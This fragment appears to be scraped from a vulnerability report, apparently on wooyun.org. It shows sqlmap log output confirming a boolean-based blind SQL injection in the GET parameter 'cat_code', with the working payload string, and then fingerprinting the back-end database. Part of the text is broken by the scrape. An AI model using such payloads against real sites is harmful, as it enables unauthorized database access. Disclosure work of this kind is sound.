 [12:04:05] [INFO] checking if the target is protected by some kind of WAF/IPS/I
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat_code (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat_code=LTE' AND 6349=6349 AND 'KkjX'='KkjX&article_id=1635
---
[12:04:07] [INFO] testing MySQL
[12:04:07] [WARNING] the back-end DBMS is not MySQL
[12:04:07] [INFO] testing Oracle
www.wooyun.org